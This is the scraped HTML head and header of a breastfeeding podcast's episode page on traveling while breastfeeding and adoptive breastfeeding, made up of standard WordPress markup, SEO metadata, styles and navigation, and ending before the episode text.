

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badassbreastfeedingpodcast.com/episode/031-traveling-adoption-2-listener-questions/
body_size: 15489
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>031 Traveling While Breastfeeding &amp; Adoptive Breastfeeding - 2 Listener Questions - Badass Breastfeeding Podcast</title>
	<link rel="canonical" href="https://badassbreastfeedingpodcast.com/episode/031-traveling-adoption-2-listener-questions/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="031 Traveling While Breastfeeding &amp; Adoptive Breastfeeding - 2 Listener Questions - Badass Breastfeeding Podcast" />
	<meta property="og:description" content="Listen this week as Dianne and Abby read and answer listener questions. They will talk about traveling with your breastfeeding baby and feeding an adoptive baby." />
	<meta property="og:url" content="https://badassbreastfeedingpodcast.com/episode/031-traveling-adoption-2-listener-questions/" />
	<meta property="og:site_name" content="Badass Breastfeeding Podcast" />
	<meta property="article:modified_time" content="2019-01-16T18:43:43+00:00" />
	<meta property="og:image" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/traveling.png" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://badassbreastfeedingpodcast.com/#organization","name":"Badass Breastfeeding Podcast","url":"https://badassbreastfeedingpodcast.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","width":250,"height":125,"caption":"Badass Breastfeeding Podcast"},"image":{"@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://badassbreastfeedingpodcast.com/#website","url":"https://badassbreastfeedingpodcast.com/","name":"Badass Breastfeeding Podcast","description":"Breastfeeding Without the Bullshit","publisher":{"@id":"https://badassbreastfeedingpodcast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badassbreastfeedingpodcast.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/episode/031-traveling-adoption-2-listener-questions/#primaryimage","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/traveling.png","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/traveling.png","width":900,"height":900},{"@type":"WebPage","@id":"https://badassbreastfeedingpodcast.com/episode/031-traveling-adoption-2-listener-questions/","url":"https://badassbreastfeedingpodcast.com/episode/031-traveling-adoption-2-listener-questions/","name":"031 Traveling While Breastfeeding & Adoptive Breastfeeding - 2 Listener Questions - Badass Breastfeeding Podcast","isPartOf":{"@id":"https://badassbreastfeedingpodcast.com/#website"},"primaryImageOfPage":{"@id":"https://badassbreastfeedingpodcast.com/episode/031-traveling-adoption-2-listener-questions/#primaryimage"},"datePublished":"2018-03-26T08:41:42+00:00","dateModified":"2019-01-16T18:43:43+00:00","breadcrumb":{"@id":"https://badassbreastfeedingpodcast.com/episode/031-traveling-adoption-2-listener-questions/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://badassbreastfeedingpodcast.com/episode/031-traveling-adoption-2-listener-questions/"]}]},{"@type":"BreadcrumbList","@id":"https://badassbreastfeedingpodcast.com/episode/031-traveling-adoption-2-listener-questions/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://badassbreastfeedingpodcast.com/"},{"@type":"ListItem","position":2,"name":"Episodes","item":"https://badassbreastfeedingpodcast.com/episode/"},{"@type":"ListItem","position":3,"name":"031 Traveling While Breastfeeding &#038; Adoptive Breastfeeding &#8211; 2 Listener Questions"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; Feed" href="https://badassbreastfeedingpodcast.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/badassbreastfeedingpodcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%7CKarla%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-reboot.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-icons-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/materialdesignicons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css' type='text/css' media='all' />
<style id='castilo-style-inline-css' type='text/css'>
.featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/traveling.png'); } @media (min-width: 768px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/traveling-768x768.png'); } } @media (min-width: 992px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/traveling.png'); } } @media (min-width: 1200px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/traveling.png'); } }
</style>
<link rel='stylesheet' id='castilo-child-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-woocommerce-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/modernizr-custom.js' id='castilo-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://badassbreastfeedingpodcast.com/wp-json/" /><link rel="alternate" type="application/json" href="https://badassbreastfeedingpodcast.com/wp-json/wp/v2/episode/426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badassbreastfeedingpodcast.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://badassbreastfeedingpodcast.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel='shortlink' href='https://badassbreastfeedingpodcast.com/?p=426' />
<link rel="alternate" type="application/json+oembed" href="https://badassbreastfeedingpodcast.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2F031-traveling-adoption-2-listener-questions%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://badassbreastfeedingpodcast.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2F031-traveling-adoption-2-listener-questions%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS Feed" href="https://badassbreastfeedingpodcast.com/feed/podcast" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-270x270.png" />
</head>
<body data-rsssl=1 class="episode-template-default single single-episode postid-426 wp-custom-logo theme-castilo woocommerce-no-js navbar-sticky avoid-image-multiply has-sidebar">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="row align-items-center">
				
<div class="site-title col col-lg-auto order-first">

			<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://badassbreastfeedingpodcast.com/" class="custom-logo-link" rel="home"><img width="250" height="125" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png" class="custom-logo" alt="Badass Breastfeeding Podcast" decoding="async" /></a></h1>
		
			<p class="site-description screen-reader-text">Breastfeeding Without the Bullshit</p>
	
	
</div>
	<nav id="site-menu" class="col-12 col-lg order-3 order-sm-4 order-lg-2">
		<ul id="menu-top-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://badassbreastfeedingpodcast.com/">Breastfeeding myths to throw away today</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://badassbreastfeedingpodcast.com/episodes/">Episodes</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://badassbreastfeedingpodcast.com/about/">About</a></li><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://badassbreastfeedingpodcast.com/shop/">Shop</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://badassbreastfeedingpodcast.com/contact/">Contact</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://badassbreastfeedingpodcast.com/sponsor/">Our Sponsors</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://badassbreastfeedingpodcast.com/resources/">Resources</a></li><li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://badassbreastfeedingpodcast.com/wall-of-fame/">Wall of Fame</a></li><li id="castilo-menu-cart"></li></ul>	</nav>
	<nav id="social-links-menu" class="col-12 col-md-auto order-4 order-md-1 order-lg-3">
		<ul id="menu-wall-of-fame" class="social-navigation"><li id="menu-item-100" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li id="menu-item-99" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-97" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
	<div class="site-menu-toggle col-auto order-2 order-sm-3">
		<a href="#site-menu">
			<span>Menu</span>
		</a>
	</div>
			</div>
		</div>
	</header>

	<div class="container-fluid tagline-container">
		<div class="row">
			<div class="section-tagline col-10 offset-2 col-md-5 offset-md-7">
				<em class="cursive">Breastfeeding</em> without the bullshit	
			</div>
		</div>
	</div>			

	
<header id="featured" class="featured-content padding-top-bottom">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-12 col-lg-9 col-xl-8">
				<h1 class="entry-title">031 Traveling While Breastfeeding &#038; Adoptive Breastfeeding &#8211; 2 Listener Questions</h1>
				<div class="entry-meta">
										<span class="posted-in">
						<span class="screen-reader-text">Posted in:</span>
						<a href="https://badassbreastfeedingpodcast.com/category/march-2018/" rel="category tag">March 2018</a>					</span>
					
					<span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="https://badassbreastfeedingpodcast.com/episode/031-traveling-adoption-2-listener-questions/" rel="bookmark"><time class="entry-date published" datetime="2018-03-26T03:41:42-05:00">March 26, 2018</time><time class="updated" datetime="2019-01-16T12:43:43-06:00">January 16, 2019</time></a></span>
